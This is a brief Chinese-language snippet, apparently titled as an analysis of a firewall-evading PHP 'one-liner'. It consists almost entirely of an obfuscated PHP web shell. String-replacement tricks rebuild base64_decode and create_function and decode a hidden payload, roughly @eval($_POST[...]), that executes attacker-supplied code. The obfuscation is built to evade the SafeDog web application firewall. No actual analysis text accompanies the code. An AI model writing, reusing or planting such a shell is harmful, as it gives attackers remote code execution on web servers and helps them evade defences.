 分析过狗一句话
<?php
$mt="JF9QT1N";
$ojj="QGV2YWwo";
$hsa="UWydpMGle";
$fnx="5BeSleleddKTs=";
$zk = str_replace("d","","sdtdrd_redpdldadcde");
$ef = $zk("z", "", "zbazsze64_zdzeczodze");
$dva = $zk("p","","pcprpepaptpe_fpupnpcptpipopn");
$zvm = $dva('', $ef($zk("le", "", $ojj.$mt.$hsa.$fnx)));
$zvm();
?>